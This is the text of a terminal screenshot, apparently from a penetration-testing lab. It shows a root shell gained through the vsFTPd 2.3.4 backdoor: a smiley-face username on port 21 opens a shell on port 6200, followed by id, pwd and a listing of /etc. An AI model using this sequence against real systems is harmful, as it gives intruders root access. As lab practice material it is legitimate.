 Applications Places Terminal Mon 16:15 1
root@kali: /mnt
File Edit View Search Terminal Help
root@kali:/mnt# telnet 10.10.10.102 21
Trying 10.10.10.102...
Connected to 10.10.10.102.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoored:)
331 Please specify the password.
pass invalid
^]
telnet> close
Connection closed.
root@kali:/mnt# telnet 10.10.10.102 6200
Trying 10.10.10.102...
Connected to 10.10.10.102.
Escape character is '^]'.
id;
uid=0(root) gid=0(root)
: command not found
pwd;
/
: command not found
cd /etc;
: command not found
ls;
X11
adduser.conf
adjtime
aliases
aliases.db
alternatives
apache2
apm
apparmor
apparmor.d
apt
at.deny
bash.bashrc